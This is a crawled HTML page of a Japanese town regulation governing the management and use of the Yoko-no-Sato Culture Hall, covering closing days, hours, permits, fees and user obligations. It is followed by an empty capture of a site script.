

--- FILE ---
content_type: text/html
request_url: http://www.jinsekigun.jp/site/reiki/reiki_int/reiki_honbun/r076RG00000405.html
body_size: 6101
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="ja">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><meta name="ROBOTS" content="NOARCHIVE">
<title>神石高原町陽光の里文化ホール管理運営規則</title>
<link rel="stylesheet" type="text/css" href="reiki.css">
<script type="text/javascript" src="../js/jquery.js" charset="utf-8"> </script>
<script type="text/javascript" src="../js/jquery.scrollTo-min.js" charset="utf-8"> </script>
<script type="text/javascript" src="reiki.js" charset="utf-8"> </script>
<script type="text/javascript" src="../js/ipad.js" charset="utf-8"> </script>
<script type="text/javascript">
iPadLoadStyle("../css/ipad.css");
</script>
</head>
<body>
<div id="wrapper">
<div id="container">
<!-- 本文 -->
<div id="primary" class="joubun showhistory">
<div id="primaryInner">
<div id="primaryInner2">
<div>
<div id="l000000000" class="eline"><div class="head"><p class="title-irregular"><span id="e000000001" class="cm">○神石高原町陽光の里文化ホール管理運営規則</span></p></div></div>
</div>
<div>
<div id="l000000001" class="eline"><div class="head"><p class="date"><span id="e000000002" class="cm">平成16年11月5日</span></p></div></div>
</div>
<div>
<div id="l000000002" class="eline"><div class="head"><p class="number"><span id="e000000003" class="cm">規則第96号</span></p></div></div>
</div>
<div>
<div id="l000000003" class="eline"><div class="article"><p class="title"><span id="e000000015" class="cm">(趣旨)</span></p><p id="e000000014" class="num"><span id="e000000016" class="num cm">第1条</span>　<span class="clause"><span id="e000000019" class="p cm"><a href="#l000000000" class="inline quote" tabindex=1 >この規則</a>は、<a href="r076RG00000404.html" target="w_r076RG00000404" onclick="quoteFunction('w_r076RG00000404')" class="inline quote" tabindex=2 >神石高原町陽光の里文化ホール設置及び管理条例<span class="brackets-color1">(平成16年神石高原町条例第144号。以下「条例」という。)</span></a>の規定に基づき、神石高原町陽光の里文化ホール<span class="brackets-color1">(以下「文化ホール」という。)</span>の管理運営に関し必要な事項を定めるものとする。</span></span></p></div></div>
</div>
<div>
<div id="l000000004" class="eline"><div class="article"><p class="title"><span id="e000000025" class="cm">(指定管理者による管理)</span></p><p id="e000000024" class="num"><span id="e000000026" class="num cm">第1条の2</span>　<span class="clause"><span id="e000000029" class="p cm"><a href="#l000000000" class="inline quote" tabindex=3 >この規則</a>において、<a href="r076RG00000404.html?id=j2-2" target="w_r076RG00000404" onclick="quoteFunction('w_r076RG00000404')" class="inline quote" tabindex=4 >条例第2条の2</a>の規定により文化ホールの管理を指定管理者に行わせる場合は、<a href="#e000000050" class="inline quote" tabindex=5 >第2条第2項</a>中「町長」とあるのは「指定管理者」と、「管理上必要があるときは」とあるのは「管理上必要があるときは、あらかじめ町長の承認を得て」と、<a href="#e000000054" class="inline quote" tabindex=6 >第3条</a>中「町長は、事情により」とあるのは「指定管理者は、必要と認めたときは、あらかじめ町長の承認を得て」と、<a href="#e000000061" class="inline quote" tabindex=7 >第4条</a>、<a href="#e000000072" class="inline quote" tabindex=8 >第5条第1項</a>、<a href="#e000000097" class="inline quote" tabindex=9 >第6条第2項</a>、<a href="#e000000137" class="inline quote" tabindex=10 >第9条</a>、<a href="#e000000143" class="inline quote" tabindex=11 >第10条</a>及び<a href="#e000000149" class="inline quote" tabindex=12 >第11条</a>中「町長」とあるのは「指定管理者」と、<a href="#e000000155" class="inline quote" tabindex=13 >第12条</a>及び<a href="#e000000161" class="inline quote" tabindex=14 >第13条</a>中「職員」とあるのは「指定管理者」と、<a href="#e000000205" class="inline quote" tabindex=15 >別記様式</a>中「使用料」とあるのは「利用料金」と、「神石高原町長」とあるのは「指定管理者」と読み替えるものとする。</span></span></p></div></div>
</div>
<div>
<div id="l000000005" class="eline"><div class="article"><p class="title"><span id="e000000044" class="cm">(休館日)</span></p><p id="e000000043" class="num"><span id="e000000045" class="num cm">第2条</span>　<span class="clause"><span id="e000000048" class="p cm">文化ホールの休館日は、12月28日から翌年1月4日までとする。</span></span></p></div></div>
</div>
<div>
<div id="l000000006" class="eline"><div class="clause"><p id="e000000049" class="num"><span id="e000000050" class="num cm">2</span>　<span id="e000000051" class="p cm">町長は、<a href="#e000000048" class="inline quote" tabindex=16 >前項</a>に規定する休館日のほか、文化ホールの管理上必要があるときは、臨時に休館日を定め、又は休館日に開館することができる。</span></p></div></div>
</div>
<div>
<div id="l000000007" class="eline"><div class="article"><p class="title"><span id="e000000054" class="cm">(利用時間)</span></p><p id="e000000053" class="num"><span id="e000000055" class="num cm">第3条</span>　<span class="clause"><span id="e000000058" class="p cm">文化ホールの施設及び附属設備<span class="brackets-color1">(以下「施設等」という。)</span>の利用時間は、午前8時30分から午後10時までとする。</span><span id="e000000059" class="p cm">ただし、町長は、事情によりこれを変更することができる。</span></span></p></div></div>
</div>
<div>
<div id="l000000008" class="eline"><div class="article"><p class="title"><span id="e000000061" class="cm">(利用の日数)</span></p><p id="e000000060" class="num"><span id="e000000062" class="num cm">第4条</span>　<span class="clause"><span id="e000000065" class="p cm">文化ホールの利用日数は、同一の利用者につき、引き続き6日を超えてはならない。</span><span id="e000000066" class="p cm">ただし、町長が特に認めるときは、この限りでない。</span></span></p></div></div>
</div>
<div>
<div id="l000000009" class="eline"><div class="article"><p class="title"><span id="e000000068" class="cm">(利用の申請)</span></p><p id="e000000067" class="num"><span id="e000000069" class="num cm">第5条</span>　<span class="clause"><span id="e000000072" class="p cm"><a href="r076RG00000404.html?id=j3_k1" target="w_r076RG00000404" onclick="quoteFunction('w_r076RG00000404')" class="inline quote" tabindex=17 >条例第3条第1項</a>の規定により文化ホールの施設等の利用の許可又は許可に係る事項の変更<span class="brackets-color1">(取消しを含む。)</span>の許可を受けようとする者<span class="brackets-color1">(以下「申請者」という。)</span>は、陽光の里文化ホール利用<span class="brackets-color1">(変更・取消)</span>許可申請書<span class="brackets-color1">(</span><a href="#e000000205" class="inline quote" tabindex=18 ><span class="brackets-color1">別記様式</span></a><span class="brackets-color1">)</span>を町長に提出しなければならない。</span></span></p></div></div>
</div>
<div>
<div id="l000000010" class="eline"><div class="clause"><p id="e000000075" class="num"><span id="e000000076" class="num cm">2</span>　<span id="e000000077" class="p cm"><a href="#e000000072" class="inline quote" tabindex=19 >前項</a>の規定による申請は、次に掲げる期間内に行わなければならない。</span></p></div></div>
</div>
<div>
<div id="l000000011" class="eline"><div class="item"><p id="e000000079" class="num"><span id="e000000080" class="num cm">(1)</span>　<span id="e000000081" class="p cm">ステージ及び客席　利用の日の6月前から2週間前まで</span></p></div></div>
</div>
<div>
<div id="l000000012" class="eline"><div class="item"><p id="e000000082" class="num"><span id="e000000083" class="num cm">(2)</span>　<span id="e000000084" class="p cm"><a href="#e000000080" class="inline quote" tabindex=20 >前号</a>に掲げる施設以外の施設　利用の日の6月前から前日まで。</span><span id="e000000086" class="p cm">ただし、研修室1及び研修室2をステージとともに利用する場合は、<a href="#e000000080" class="inline quote" tabindex=21 >前号</a>に規定する期間内に行うものとする。</span></p></div></div>
</div>
<div>
<div id="l000000013" class="eline"><div class="article"><p class="title"><span id="e000000089" class="cm">(利用の許可)</span></p><p id="e000000088" class="num"><span id="e000000090" class="num cm">第6条</span>　<span class="clause"><span id="e000000093" class="p cm"><a href="r076RG00000404.html?id=j3_k1" target="w_r076RG00000404" onclick="quoteFunction('w_r076RG00000404')" class="inline quote" tabindex=22 >条例第3条第1項</a>の規定による利用の許可又は許可に係る事項の変更<span class="brackets-color1">(取消しを含む。)</span>の許可は、利用<span class="brackets-color1">(変更・取消)</span>許可書<span class="brackets-color1">(</span><a href="#e000000205" class="inline quote" tabindex=23 ><span class="brackets-color1">別記様式</span></a><span class="brackets-color1">)</span>を申請者に交付して行うものとする。</span></span></p></div></div>
</div>
<div>
<div id="l000000014" class="eline"><div class="clause"><p id="e000000096" class="num"><span id="e000000097" class="num cm">2</span>　<span id="e000000098" class="p cm"><a href="#e000000093" class="inline quote" tabindex=24 >前項</a>の規定による利用許可の順位は、申請順によるものとする。</span><span id="e000000100" class="p cm">ただし、町長が特に必要があると認めるときは、この限りでない。</span></p></div></div>
</div>
<div>
<div id="l000000015" class="eline"><div class="article"><p class="title"><span id="e000000102" class="cm">(使用料の納付時期)</span></p><p id="e000000101" class="num"><span id="e000000103" class="num cm">第7条</span>　<span class="clause"><span id="e000000106" class="p cm"><a href="r076RG00000404.html?id=j8" target="w_r076RG00000404" onclick="quoteFunction('w_r076RG00000404')" class="inline quote" tabindex=25 >条例第8条</a>に規定する使用料の納付時期は、次に掲げるとおりとする。</span></span></p></div></div>
</div>
<div>
<div id="l000000016" class="eline"><div class="item"><p id="e000000108" class="num"><span id="e000000109" class="num cm">(1)</span>　<span id="e000000110" class="p cm">ステージ及び客席の使用料　利用の許可を受けた時</span></p></div></div>
</div>
<div>
<div id="l000000017" class="eline"><div class="item"><p id="e000000111" class="num"><span id="e000000112" class="num cm">(2)</span>　<span id="e000000113" class="p cm"><a href="#e000000109" class="inline quote" tabindex=26 >前号</a>に掲げる施設以外の施設　町長が指定する日</span></p></div></div>
</div>
<div>
<div id="l000000018" class="eline"><div class="article"><p class="title"><span id="e000000116" class="cm">(利用者の遵守すべき事項)</span></p><p id="e000000115" class="num"><span id="e000000117" class="num cm">第8条</span>　<span class="clause"><span id="e000000120" class="p cm">利用者は、次に掲げる事項を遵守しなければならない。</span></span></p></div></div>
</div>
<div>
<div id="l000000019" class="eline"><div class="item"><p id="e000000121" class="num"><span id="e000000122" class="num cm">(1)</span>　<span id="e000000123" class="p cm">利用の許可を受けた施設以外に立ち入らないこと。</span></p></div></div>
</div>
<div>
<div id="l000000020" class="eline"><div class="item"><p id="e000000124" class="num"><span id="e000000125" class="num cm">(2)</span>　<span id="e000000126" class="p cm">許可を受けずに文化ホール内において寄附の募集、物品の販売、飲食物等の提供、広告物の掲示等を行わないこと。</span></p></div></div>
</div>
<div>
<div id="l000000021" class="eline"><div class="item"><p id="e000000127" class="num"><span id="e000000128" class="num cm">(3)</span>　<span id="e000000129" class="p cm">許可を受けずに火気等を使用し、又は所定の場所以外において喫煙しないこと。</span></p></div></div>
</div>
<div>
<div id="l000000022" class="eline"><div class="item"><p id="e000000130" class="num"><span id="e000000131" class="num cm">(4)</span>　<span id="e000000132" class="p cm">許可を受けず備え付けた備品等を移動しないこと。</span></p></div></div>
</div>
<div>
<div id="l000000023" class="eline"><div class="item"><p id="e000000133" class="num"><span id="e000000134" class="num cm">(5)</span>　<span id="e000000135" class="p cm">施設等に収容する人員は、定員を超えないこと。</span></p></div></div>
</div>
<div>
<div id="l000000024" class="eline"><div class="article"><p class="title"><span id="e000000137" class="cm">(入館の禁止等)</span></p><p id="e000000136" class="num"><span id="e000000138" class="num cm">第9条</span>　<span class="clause"><span id="e000000141" class="p cm">町長は、文化ホール内の秩序を乱し、若しくは他の入館者に迷惑を及ぼし、又はこれらのおそれのある者の入館を禁止し、又はその者の退館を命ずることができる。</span></span></p></div></div>
</div>
<div>
<div id="l000000025" class="eline"><div class="article"><p class="title"><span id="e000000143" class="cm">(損傷の届出等)</span></p><p id="e000000142" class="num"><span id="e000000144" class="num cm">第10条</span>　<span class="clause"><span id="e000000147" class="p cm">文化ホールの施設等を損傷し、又は滅失した者は、速やかに町長に届け出て、その指示に従わなければならない。</span></span></p></div></div>
</div>
<div>
<div id="l000000026" class="eline"><div class="article"><p class="title"><span id="e000000149" class="cm">(管理上の指示)</span></p><p id="e000000148" class="num"><span id="e000000150" class="num cm">第11条</span>　<span class="clause"><span id="e000000153" class="p cm">町長は、文化ホールの管理上必要があると認めるときは、施設等の維持のため利用されている施設に立ち入り、必要な指示をすることができる。</span></span></p></div></div>
</div>
<div>
<div id="l000000027" class="eline"><div class="article"><p class="title"><span id="e000000155" class="cm">(利用終了の届出)</span></p><p id="e000000154" class="num"><span id="e000000156" class="num cm">第12条</span>　<span class="clause"><span id="e000000159" class="p cm">利用者は、文化ホールの施設等の利用を終了したときは、速やかに職員に届け出なければならない。</span></span></p></div></div>
</div>
<div>
<div id="l000000028" class="eline"><div class="article"><p class="title"><span id="e000000161" class="cm">(原状回復の点検)</span></p><p id="e000000160" class="num"><span id="e000000162" class="num cm">第13条</span>　<span class="clause"><span id="e000000165" class="p cm">利用者は、<a href="r076RG00000404.html?id=j11" target="w_r076RG00000404" onclick="quoteFunction('w_r076RG00000404')" class="inline quote" tabindex=27 >条例第11条</a>の規定により原状に回復したときは、職員の点検を受けなければならない。</span></span></p></div></div>
</div>
<div>
<div id="l000000029" class="eline"><div class="article"><p class="title"><span id="e000000168" class="cm">(その他)</span></p><p id="e000000167" class="num"><span id="e000000169" class="num cm">第14条</span>　<span class="clause"><span id="e000000172" class="p cm"><a href="#l000000000" class="inline quote" tabindex=28 >この規則</a>に定めるもののほか、文化ホールの管理に関し必要な事項は、町長が別に定める。</span></span></p></div></div>
</div>
<div>
<div id="l000000030" class="eline"><p id="e000000175" class="s-head"><span id="e000000176" class="title cm"><span class="word-space">附</span>則</span></p></div>
</div>
<div>
<div id="l000000031" class="eline"><div class="clause"><p class="title"><span id="e000000178" class="cm">(施行期日)</span></p><p id="e000000177" class="num"><span id="e000000179" class="num cm">1</span>　<span id="e000000180" class="p cm"><a href="#l000000000" class="inline quote" tabindex=29 >この規則</a>は、平成16年11月5日から施行する。</span></p></div></div>
</div>
<div>
<div id="l000000032" class="eline"><div class="clause"><p class="title"><span id="e000000183" class="cm">(経過措置)</span></p><p id="e000000182" class="num"><span id="e000000184" class="num cm">2</span>　<span id="e000000185" class="p cm"><a href="#l000000000" class="inline quote" tabindex=30 >この規則</a>の施行の日の前日までに、合併前の陽光の里文化ホール設置及び管理条例施行規則<span class="brackets-color1">(平成13年豊松村規則第18号)</span>の規定によりなされた処分、手続その他の行為は、<a href="#l000000000" class="inline quote" tabindex=31 >この規則</a>の相当規定によりなされたものとみなす。</span></p></div></div>
</div>
<div>
<div id="l000000033" class="eline"><p id="e000000189" class="s-head"><span id="e000000190" class="title cm"><span class="word-space">附</span>則</span><span id="e000000191" class="date cm">(平成19年3月28日</span><span id="e000000192" class="number cm">規則第2号)</span></p></div>
</div>
<div>
<div id="l000000034" class="eline"><div class="clause"><p style="text-indent:1em;margin-left:0em;" id="e000000193" class="p"><span id="e000000195" class="p cm">この規則は、平成19年4月1日から施行する。</span></p></div></div>
</div>
<div>
<div id="l000000035" class="eline"><p id="e000000197" class="s-head"><span id="e000000198" class="title cm"><span class="word-space">附</span>則</span><span id="e000000199" class="date cm">(平成20年12月19日</span><span id="e000000200" class="number cm">規則第40号)</span></p></div>
</div>
<div>
<div id="l000000036" class="eline"><div class="clause"><p style="text-indent:1em;margin-left:0em;" id="e000000201" class="p"><span id="e000000203" class="p cm">この規則は、平成21年4月1日から施行する。</span></p></div></div>
</div>
<div>
<div id="l000000037" class="eline"><div class="form_section"><p id="e000000204" class="num"><a onClick="fileDownloadAction2('word/r076FG00012629.rtf');return false;" href="javascript:void(0);" target="_self"><span id="e000000205" class="num cm">別記様式</span><span id="e000000206" class="form-title cm">(第5条、第6条関係)</span></a></p></div></div>
</div>
<div>
<div id="l000000038" class="eline"><div id="e000000208" class="xref_frame cm"><p><img src="word/r076FG00012629s.png" alt="画像" class="xref_thumb"/></p></div></div>
</div>
</div>
</div>
</div>
<!-- /本文 -->
</div>
<!-- secondary -->
<div id="secondary">
<!-- 基本情報 -->
<div class="heading-area">
<h2 class="heading-lv2A">神石高原町陽光の里文化ホール管理運営規則</h2>
</div>
<p class="datenumber-area mt04">平成16年11月5日　規則第96号</p>
<p class="datenumber-area mt04"> (平成21年4月1日施行)</p>
<!-- /基本情報 -->

<!-- タブ -->
<ul class="tab-nav mt06">
<li><a id="joubun-toc-nav" tabindex="32" href="#joubun-toc-span" onclick="selectTab('joubun-toc','shoshi-inf');"><span id="joubun-toc-span">条項目次</span></a></li>
<li><a id="shoshi-inf-nav" tabindex="33" href="#shoshi-inf-span" onclick="selectTab('shoshi-inf','joubun-toc');"><span id="shoshi-inf-span">沿革</span></a></li>
</ul>
<!-- /タブ -->

<div class="tab-area">
<!-- 目次情報 -->
<div id="joubun-toc" class="tab-body">
<div class="joubun-toc">
<ul>
<li>
<ul>

<li><div><span class="open  ">&nbsp;</span><a href="#e000000015" tabindex="35"><span class="cm main_rules"><span class="t-t">本則</span></span></a><ul>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000015" tabindex="36"><span class="cm article"><span class="t-t">第1条</span><span class="t-t">(趣旨)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000025" tabindex="37"><span class="cm article"><span class="t-t">第1条の2</span><span class="t-t">(指定管理者による管理)</span></span></a></div></li>
<li><div><span class="close ">&nbsp;</span><a href="#e000000044" tabindex="38"><span class="cm article"><span class="t-t">第2条</span><span class="t-t">(休館日)</span></span></a><ul class="none">
<li><div><span class="noicon">&nbsp;</span><a href="#e000000048" tabindex="39"><span class="cm clause"><span class="t-t">第1項</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000050" tabindex="40"><span class="cm clause"><span class="t-t">第2項</span></span></a></div></li></ul></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000054" tabindex="41"><span class="cm article"><span class="t-t">第3条</span><span class="t-t">(利用時間)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000061" tabindex="42"><span class="cm article"><span class="t-t">第4条</span><span class="t-t">(利用の日数)</span></span></a></div></li>
<li><div><span class="close ">&nbsp;</span><a href="#e000000068" tabindex="43"><span class="cm article"><span class="t-t">第5条</span><span class="t-t">(利用の申請)</span></span></a><ul class="none">
<li><div><span class="noicon">&nbsp;</span><a href="#e000000072" tabindex="44"><span class="cm clause"><span class="t-t">第1項</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000076" tabindex="45"><span class="cm clause"><span class="t-t">第2項</span></span></a></div></li></ul></div></li>
<li><div><span class="close ">&nbsp;</span><a href="#e000000089" tabindex="46"><span class="cm article"><span class="t-t">第6条</span><span class="t-t">(利用の許可)</span></span></a><ul class="none">
<li><div><span class="noicon">&nbsp;</span><a href="#e000000093" tabindex="47"><span class="cm clause"><span class="t-t">第1項</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000097" tabindex="48"><span class="cm clause"><span class="t-t">第2項</span></span></a></div></li></ul></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000102" tabindex="49"><span class="cm article"><span class="t-t">第7条</span><span class="t-t">(使用料の納付時期)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000116" tabindex="50"><span class="cm article"><span class="t-t">第8条</span><span class="t-t">(利用者の遵守すべき事項)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000137" tabindex="51"><span class="cm article"><span class="t-t">第9条</span><span class="t-t">(入館の禁止等)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000143" tabindex="52"><span class="cm article"><span class="t-t">第10条</span><span class="t-t">(損傷の届出等)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000149" tabindex="53"><span class="cm article"><span class="t-t">第11条</span><span class="t-t">(管理上の指示)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000155" tabindex="54"><span class="cm article"><span class="t-t">第12条</span><span class="t-t">(利用終了の届出)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000161" tabindex="55"><span class="cm article"><span class="t-t">第13条</span><span class="t-t">(原状回復の点検)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000168" tabindex="56"><span class="cm article"><span class="t-t">第14条</span><span class="t-t">(その他)</span></span></a></div></li></ul></div></li>
<li><div><span class="close ">&nbsp;</span><a href="#e000000176" tabindex="57"><span class="cm supplement"><span class="t-t">附則</span></span></a><ul class="none">
<li><div><span class="noicon">&nbsp;</span><a href="#e000000178" tabindex="58"><span class="cm clause"><span class="t-t">第1項</span><span class="t-t">(施行期日)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000183" tabindex="59"><span class="cm clause"><span class="t-t">第2項</span><span class="t-t">(経過措置)</span></span></a></div></li></ul></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000190" tabindex="60"><span class="cm supplement"><span class="t-t">附則</span><span class="t-t">(平成19年3月28日規則第2号)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000198" tabindex="61"><span class="cm supplement"><span class="t-t">附則</span><span class="t-t">(平成20年12月19日規則第40号)</span></span></a></div></li>
<li><div><span class="noicon">&nbsp;</span><a href="#e000000205" tabindex="62"><span class="cm form_section"><span class="t-t">別記様式</span><span class="t-t">(第5条、第6条関係)</span></span></a></div></li>
</ul>
</li>
</ul>
</div>
</div>
<!-- /目次情報 -->

<!-- 書誌情報 -->
<div id="shoshi-inf" class="tab-body">
<div class="shoshi">
<div>
<span class="taikei-title">体系情報</span>
</div>
<div>
<span class="taikei-item">第9編 産業経済/第2章 農林水産/第2節 <span class="tk-space">農</span>業</span>
</div>
<div>
<span class="enkaku-title">沿革情報</span>
</div>
<table>
<tr>
<td class="seitei-icon" valign="TOP">◆</td>
<td valign="TOP" nowrap="nowrap">平成16年11月5日</td>
<td valign="TOP">規則第96号</td>
</tr>
<tr>
<td class="seitei-icon" valign="TOP">◇</td>
<td valign="TOP" nowrap="nowrap">平成19年3月28日</td>
<td valign="TOP">規則第2号</td>
</tr>
<tr>
<td class="seitei-icon" valign="TOP">◇</td>
<td valign="TOP" nowrap="nowrap">平成20年12月19日</td>
<td valign="TOP">規則第40号</td>
</tr>
</table>
</div>
</div>
<!-- /書誌情報 -->
</div>
</div>
<!-- secondary --></div>
<script type="text/javascript">selectTab('joubun-toc','shoshi-inf');</script>
<!-- 条項ID一覧 -->
<div id="num-ids" style="display:none;">
<div id="title">e000000001</div>
<div id="main_rules">e000000015</div>
<div id="j1">e000000015</div>
<div id="j1_title">e000000015</div>
<div id="j1_num">e000000016</div>
<div id="j1_k1">e000000019</div>
<div id="j1_k1_num">e000000018</div>
<div id="j1-2">e000000025</div>
<div id="j1-2_title">e000000025</div>
<div id="j1-2_num">e000000026</div>
<div id="j1-2_k1">e000000029</div>
<div id="j1-2_k1_num">e000000028</div>
<div id="j2">e000000044</div>
<div id="j2_title">e000000044</div>
<div id="j2_num">e000000045</div>
<div id="j2_k1">e000000048</div>
<div id="j2_k1_num">e000000047</div>
<div id="j2_k2">e000000050</div>
<div id="j2_k2_num">e000000050</div>
<div id="j3">e000000054</div>
<div id="j3_title">e000000054</div>
<div id="j3_num">e000000055</div>
<div id="j3_k1">e000000058</div>
<div id="j3_k1_num">e000000057</div>
<div id="j3_k1_first">e000000058</div>
<div id="j3_k1_proviso">e000000059</div>
<div id="j4">e000000061</div>
<div id="j4_title">e000000061</div>
<div id="j4_num">e000000062</div>
<div id="j4_k1">e000000065</div>
<div id="j4_k1_num">e000000064</div>
<div id="j4_k1_first">e000000065</div>
<div id="j4_k1_proviso">e000000066</div>
<div id="j5">e000000068</div>
<div id="j5_title">e000000068</div>
<div id="j5_num">e000000069</div>
<div id="j5_k1">e000000072</div>
<div id="j5_k1_num">e000000071</div>
<div id="j5_k2">e000000076</div>
<div id="j5_k2_num">e000000076</div>
<div id="j5_k2_g1">e000000080</div>
<div id="j5_k2_g1_noitems">e000000081</div>
<div id="j5_k2_g2">e000000083</div>
<div id="j5_k2_g2_first">e000000084</div>
<div id="j5_k2_g2_proviso">e000000086</div>
<div id="j6">e000000089</div>
<div id="j6_title">e000000089</div>
<div id="j6_num">e000000090</div>
<div id="j6_k1">e000000093</div>
<div id="j6_k1_num">e000000092</div>
<div id="j6_k2">e000000097</div>
<div id="j6_k2_num">e000000097</div>
<div id="j6_k2_first">e000000098</div>
<div id="j6_k2_proviso">e000000100</div>
<div id="j7">e000000102</div>
<div id="j7_title">e000000102</div>
<div id="j7_num">e000000103</div>
<div id="j7_k1">e000000106</div>
<div id="j7_k1_num">e000000105</div>
<div id="j7_k1_g1">e000000109</div>
<div id="j7_k1_g1_noitems">e000000110</div>
<div id="j7_k1_g2">e000000112</div>
<div id="j7_k1_g2_noitems">e000000113</div>
<div id="j8">e000000116</div>
<div id="j8_title">e000000116</div>
<div id="j8_num">e000000117</div>
<div id="j8_k1">e000000120</div>
<div id="j8_k1_num">e000000119</div>
<div id="j8_k1_g1">e000000122</div>
<div id="j8_k1_g1_noitems">e000000123</div>
<div id="j8_k1_g2">e000000125</div>
<div id="j8_k1_g2_noitems">e000000126</div>
<div id="j8_k1_g3">e000000128</div>
<div id="j8_k1_g3_noitems">e000000129</div>
<div id="j8_k1_g4">e000000131</div>
<div id="j8_k1_g4_noitems">e000000132</div>
<div id="j8_k1_g5">e000000134</div>
<div id="j8_k1_g5_noitems">e000000135</div>
<div id="j9">e000000137</div>
<div id="j9_title">e000000137</div>
<div id="j9_num">e000000138</div>
<div id="j9_k1">e000000141</div>
<div id="j9_k1_num">e000000140</div>
<div id="j10">e000000143</div>
<div id="j10_title">e000000143</div>
<div id="j10_num">e000000144</div>
<div id="j10_k1">e000000147</div>
<div id="j10_k1_num">e000000146</div>
<div id="j11">e000000149</div>
<div id="j11_title">e000000149</div>
<div id="j11_num">e000000150</div>
<div id="j11_k1">e000000153</div>
<div id="j11_k1_num">e000000152</div>
<div id="j12">e000000155</div>
<div id="j12_title">e000000155</div>
<div id="j12_num">e000000156</div>
<div id="j12_k1">e000000159</div>
<div id="j12_k1_num">e000000158</div>
<div id="j13">e000000161</div>
<div id="j13_title">e000000161</div>
<div id="j13_num">e000000162</div>
<div id="j13_k1">e000000165</div>
<div id="j13_k1_num">e000000164</div>
<div id="j14">e000000168</div>
<div id="j14_title">e000000168</div>
<div id="j14_num">e000000169</div>
<div id="j14_k1">e000000172</div>
<div id="j14_k1_num">e000000171</div>
<div id="f1">e000000176</div>
<div id="f1_j0_k1">e000000178</div>
<div id="f1_j0_k1_title">e000000178</div>
<div id="f1_j0_k1_num">e000000179</div>
<div id="f1_j0_k2">e000000183</div>
<div id="f1_j0_k2_title">e000000183</div>
<div id="f1_j0_k2_num">e000000184</div>
<div id="f2">e000000190</div>
<div id="f2_j0_k1">e000000195</div>
<div id="f2_j0_k1_num">e000000194</div>
<div id="f3">e000000198</div>
<div id="f3_j0_k1">e000000203</div>
<div id="f3_j0_k1_num">e000000202</div>
<div id="y0">e000000205</div>
</div>
<!-- /条項ID一覧 -->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1534124525" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.jinsekigun.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1534124525
body_size: 19725
content:
